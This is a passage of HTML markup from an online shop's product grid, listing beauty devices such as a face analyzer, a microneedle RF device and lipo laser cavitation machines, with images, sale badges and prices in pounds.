                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8661657944288 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8661657944288"
              >
                Futura™ Face Analyzer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8661657944288"
            
          >
            <a
              href="/products/futura-face-analyzer"
              id="CardLink-template--18495410766048__main-collection-product-grid-8661657944288"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8661657944288 Badge-template--18495410766048__main-collection-product-grid-8661657944288"
            >
              Futura™ Face Analyzer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8661657944288" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £3,960.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £3,960.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £3,960.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 75.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 75.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/MicroXL1.png?v=1723558195&width=165 165w,//foreverfly.co.uk/cdn/shop/files/MicroXL1.png?v=1723558195&width=360 360w,//foreverfly.co.uk/cdn/shop/files/MicroXL1.png?v=1723558195&width=533 533w,//foreverfly.co.uk/cdn/shop/files/MicroXL1.png?v=1723558195&width=720 720w,//foreverfly.co.uk/cdn/shop/files/MicroXL1.png?v=1723558195&width=940 940w,//foreverfly.co.uk/cdn/shop/files/MicroXL1.png?v=1723558195&width=1066 1066w,//foreverfly.co.uk/cdn/shop/files/MicroXL1.png?v=1723558195 1280w
                "
                src="//foreverfly.co.uk/cdn/shop/files/MicroXL1.png?v=1723558195&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MicroXL™ Microneedle RF - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1280"
                height="960"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/MicroXL2.png?v=1723558209&width=165 165w,//foreverfly.co.uk/cdn/shop/files/MicroXL2.png?v=1723558209&width=360 360w,//foreverfly.co.uk/cdn/shop/files/MicroXL2.png?v=1723558209&width=533 533w,//foreverfly.co.uk/cdn/shop/files/MicroXL2.png?v=1723558209&width=720 720w,//foreverfly.co.uk/cdn/shop/files/MicroXL2.png?v=1723558209&width=940 940w,//foreverfly.co.uk/cdn/shop/files/MicroXL2.png?v=1723558209&width=1066 1066w,//foreverfly.co.uk/cdn/shop/files/MicroXL2.png?v=1723558209 1280w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/MicroXL2.png?v=1723558209&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1280"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/microxl-microneedle-rf"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8661117108448"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8661117108448 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8661117108448"
              >
                MicroXL™ Microneedle RF
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8661117108448"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 24%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8661117108448"
            
          >
            <a
              href="/products/microxl-microneedle-rf"
              id="CardLink-template--18495410766048__main-collection-product-grid-8661117108448"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8661117108448 Badge-template--18495410766048__main-collection-product-grid-8661117108448"
            >
              MicroXL™ Microneedle RF
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8661117108448" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £1,950.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £1,950.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £2,585.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8661117108448"
              class="badge badge--bottom-left color-accent-2"
            >
              24%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260&width=165 165w,//foreverfly.co.uk/cdn/shop/files/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260&width=360 360w,//foreverfly.co.uk/cdn/shop/files/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260&width=533 533w,//foreverfly.co.uk/cdn/shop/files/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260&width=720 720w,//foreverfly.co.uk/cdn/shop/files/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260&width=940 940w,//foreverfly.co.uk/cdn/shop/files/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260&width=1066 1066w,//foreverfly.co.uk/cdn/shop/files/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260 1080w
                "
                src="//foreverfly.co.uk/cdn/shop/files/powercordx1_33133765-b0b4-4685-8f46-3842fdafa1fd.webp?v=1718668260&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="40K 6 In 1 Laser Lipo Cavitation Machine - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/m11_be523173-2349-43bd-a41f-8b46e6ad6358.webp?v=1718668260&width=165 165w,//foreverfly.co.uk/cdn/shop/files/m11_be523173-2349-43bd-a41f-8b46e6ad6358.webp?v=1718668260&width=360 360w,//foreverfly.co.uk/cdn/shop/files/m11_be523173-2349-43bd-a41f-8b46e6ad6358.webp?v=1718668260&width=533 533w,//foreverfly.co.uk/cdn/shop/files/m11_be523173-2349-43bd-a41f-8b46e6ad6358.webp?v=1718668260&width=720 720w,//foreverfly.co.uk/cdn/shop/files/m11_be523173-2349-43bd-a41f-8b46e6ad6358.webp?v=1718668260&width=940 940w,//foreverfly.co.uk/cdn/shop/files/m11_be523173-2349-43bd-a41f-8b46e6ad6358.webp?v=1718668260 1000w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/m11_be523173-2349-43bd-a41f-8b46e6ad6358.webp?v=1718668260&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/40k-6-in-1-laser-lipo-cavitation-machine"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580715708640"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580715708640 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580715708640"
              >
                40K 6 In 1 Laser Lipo Cavitation Machine
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580715708640"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580715708640"
            
          >
            <a
              href="/products/40k-6-in-1-laser-lipo-cavitation-machine"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580715708640"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580715708640 Badge-template--18495410766048__main-collection-product-grid-8580715708640"
            >
              40K 6 In 1 Laser Lipo Cavitation Machine
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580715708640" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £549.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £549.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £599.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580715708640"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/m11_c99a9dd9-d1a4-4dbf-80ed-f44d559c6d9d.webp?v=1718668205&width=165 165w,//foreverfly.co.uk/cdn/shop/files/m11_c99a9dd9-d1a4-4dbf-80ed-f44d559c6d9d.webp?v=1718668205&width=360 360w,//foreverfly.co.uk/cdn/shop/files/m11_c99a9dd9-d1a4-4dbf-80ed-f44d559c6d9d.webp?v=1718668205&width=533 533w,//foreverfly.co.uk/cdn/shop/files/m11_c99a9dd9-d1a4-4dbf-80ed-f44d559c6d9d.webp?v=1718668205&width=720 720w,//foreverfly.co.uk/cdn/shop/files/m11_c99a9dd9-d1a4-4dbf-80ed-f44d559c6d9d.webp?v=1718668205&width=940 940w,//foreverfly.co.uk/cdn/shop/files/m11_c99a9dd9-d1a4-4dbf-80ed-f44d559c6d9d.webp?v=1718668205 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/m11_c99a9dd9-d1a4-4dbf-80ed-f44d559c6d9d.webp?v=1718668205&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="30K  6 In 1 S Shape Cavitation Machine With Lipo Laser 5mw - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22.webp?v=1718668205&width=165 165w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22.webp?v=1718668205&width=360 360w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22.webp?v=1718668205&width=533 533w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22.webp?v=1718668205&width=720 720w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22.webp?v=1718668205&width=940 940w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22.webp?v=1718668205&width=1066 1066w,//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22.webp?v=1718668205 1080w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/6a3f480827c1bd233a25320b219f5a22.webp?v=1718668205&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/30k-6-in-1-s-shape-cavitation-machine-with-lipo-laser-5mw"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580714660064"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580714660064 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580714660064"
              >
                30K  6 In 1 S Shape Cavitation Machine With Lipo Laser 5mw
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580714660064"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580714660064"
            
          >
            <a
              href="/products/30k-6-in-1-s-shape-cavitation-machine-with-lipo-laser-5mw"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580714660064"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580714660064 Badge-template--18495410766048__main-collection-product-grid-8580714660064"
            >
              30K  6 In 1 S Shape Cavitation Machine With Lipo Laser 5mw
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580714660064" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £899.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £899.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £999.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580714660064"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/w5_18262c75-30ae-4df5-906d-9bb5516a184b.jpg?v=1718668192&width=165 165w,//foreverfly.co.uk/cdn/shop/files/w5_18262c75-30ae-4df5-906d-9bb5516a184b.jpg?v=1718668192&width=360 360w,//foreverfly.co.uk/cdn/shop/files/w5_18262c75-30ae-4df5-906d-9bb5516a184b.jpg?v=1718668192&width=533 533w,//foreverfly.co.uk/cdn/shop/files/w5_18262c75-30ae-4df5-906d-9bb5516a184b.jpg?v=1718668192&width=720 720w,//foreverfly.co.uk/cdn/shop/files/w5_18262c75-30ae-4df5-906d-9bb5516a184b.jpg?v=1718668192&width=940 940w,//foreverfly.co.uk/cdn/shop/files/w5_18262c75-30ae-4df5-906d-9bb5516a184b.jpg?v=1718668192 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/w5_18262c75-30ae-4df5-906d-9bb5516a184b.jpg?v=1718668192&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="30K 6 in 1 Body Sculpting Machine With 160MW Lipo Laser - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/156315999_275977627459517_2866403790780072853_n.jpg?v=1718668192&width=165 165w,//foreverfly.co.uk/cdn/shop/files/156315999_275977627459517_2866403790780072853_n.jpg?v=1718668192&width=360 360w,//foreverfly.co.uk/cdn/shop/files/156315999_275977627459517_2866403790780072853_n.jpg?v=1718668192&width=533 533w,//foreverfly.co.uk/cdn/shop/files/156315999_275977627459517_2866403790780072853_n.jpg?v=1718668192&width=720 720w,//foreverfly.co.uk/cdn/shop/files/156315999_275977627459517_2866403790780072853_n.jpg?v=1718668192&width=940 940w,//foreverfly.co.uk/cdn/shop/files/156315999_275977627459517_2866403790780072853_n.jpg?v=1718668192&width=1066 1066w,//foreverfly.co.uk/cdn/shop/files/156315999_275977627459517_2866403790780072853_n.jpg?v=1718668192 1416w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/156315999_275977627459517_2866403790780072853_n.jpg?v=1718668192&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1416"
                  height="1416"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/30k-6-in-1-body-sculpting-machine-with-160mw-lipo-laser"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580714496224"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580714496224 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580714496224"
              >
                30K 6 in 1 Body Sculpting Machine With 160MW Lipo Laser
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580714496224"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 17%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580714496224"
            
          >
            <a
              href="/products/30k-6-in-1-body-sculpting-machine-with-160mw-lipo-laser"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580714496224"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580714496224 Badge-template--18495410766048__main-collection-product-grid-8580714496224"
            >
              30K 6 in 1 Body Sculpting Machine With 160MW Lipo Laser
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580714496224" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £1,150.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £1,150.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £1,399.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--18495410766048__main-collection-product-grid-8580714496224"
              class="badge badge--bottom-left color-accent-2"
            >
              17%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//foreverfly.co.uk/cdn/shop/files/w3_6f3530eb-7554-473a-be33-43205072cbd7.webp?v=1718668129&width=165 165w,//foreverfly.co.uk/cdn/shop/files/w3_6f3530eb-7554-473a-be33-43205072cbd7.webp?v=1718668129&width=360 360w,//foreverfly.co.uk/cdn/shop/files/w3_6f3530eb-7554-473a-be33-43205072cbd7.webp?v=1718668129&width=533 533w,//foreverfly.co.uk/cdn/shop/files/w3_6f3530eb-7554-473a-be33-43205072cbd7.webp?v=1718668129&width=720 720w,//foreverfly.co.uk/cdn/shop/files/w3_6f3530eb-7554-473a-be33-43205072cbd7.webp?v=1718668129&width=940 940w,//foreverfly.co.uk/cdn/shop/files/w3_6f3530eb-7554-473a-be33-43205072cbd7.webp?v=1718668129 1000w
                "
                src="//foreverfly.co.uk/cdn/shop/files/w3_6f3530eb-7554-473a-be33-43205072cbd7.webp?v=1718668129&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="6 In 1 30K S Shape Cavitation Machine With 160MW Laser - Foreverfly "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//foreverfly.co.uk/cdn/shop/files/m1_dced9c9a-9c4d-4d44-a906-9d65479d5710.webp?v=1718668129&width=165 165w,//foreverfly.co.uk/cdn/shop/files/m1_dced9c9a-9c4d-4d44-a906-9d65479d5710.webp?v=1718668129&width=360 360w,//foreverfly.co.uk/cdn/shop/files/m1_dced9c9a-9c4d-4d44-a906-9d65479d5710.webp?v=1718668129&width=533 533w,//foreverfly.co.uk/cdn/shop/files/m1_dced9c9a-9c4d-4d44-a906-9d65479d5710.webp?v=1718668129&width=720 720w,//foreverfly.co.uk/cdn/shop/files/m1_dced9c9a-9c4d-4d44-a906-9d65479d5710.webp?v=1718668129&width=940 940w,//foreverfly.co.uk/cdn/shop/files/m1_dced9c9a-9c4d-4d44-a906-9d65479d5710.webp?v=1718668129 1000w
                  "
                  src="//foreverfly.co.uk/cdn/shop/files/m1_dced9c9a-9c4d-4d44-a906-9d65479d5710.webp?v=1718668129&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/6-in-1-30k-s-shape-cavitation-machine-with-160mw-laser"
                id="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580713218272"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18495410766048__main-collection-product-grid-8580713218272 NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580713218272"
              >
                6 In 1 30K S Shape Cavitation Machine With 160MW Laser
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18495410766048__main-collection-product-grid-8580713218272"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18495410766048__main-collection-product-grid-8580713218272"
            
          >
            <a
              href="/products/6-in-1-30k-s-shape-cavitation-machine-with-160mw-laser"
              id="CardLink-template--18495410766048__main-collection-product-grid-8580713218272"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18495410766048__main-collection-product-grid-8580713218272 Badge-template--18495410766048__main-collection-product-grid-8580713218272"
            >
              6 In 1 30K S Shape Cavitation Machine With 160MW Laser
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8580713218272" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £890.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £890.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
